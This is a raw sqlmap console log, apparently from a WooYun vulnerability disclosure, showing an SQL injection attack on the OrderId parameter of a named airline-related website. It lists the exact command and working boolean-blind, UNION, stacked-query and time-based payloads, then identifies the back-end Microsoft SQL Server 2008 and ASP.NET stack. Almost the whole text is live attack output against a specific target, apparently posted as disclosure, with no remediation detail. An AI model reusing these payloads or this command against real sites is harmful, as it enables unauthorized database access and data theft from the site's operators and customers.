 C:\Python27\sqlmap>sqlmap.py -u "http://www.aeromexico.cc/banner/Addpicture.aspx
?OrderId=35" --dbs --dbms=mssql
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:27:09
[15:27:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: OrderId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: OrderId=35' AND 1251=1251 AND 'ZMrc'='ZMrc
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: OrderId=-6085' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(122)+CHAR(108)+CHAR(120)+CHAR(113)+CHAR(121)+CHAR(121)+CHAR(89)+C
HAR(84)+CHAR(112)+CHAR(70)+CHAR(110)+CHAR(101)+CHAR(104)+CHAR(69)+CHAR(113)+CHAR
(112)+CHAR(98)+CHAR(120)+CHAR(113),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: OrderId=35'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: OrderId=35' WAITFOR DELAY '0:0:5'--
---
[15:27:10] [INFO] testing Microsoft SQL Server
[15:27:10] [INFO] confirming Microsoft SQL Server
[15:27:10] [WARNING] reflective value(s) found and filtering out
[15:27:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008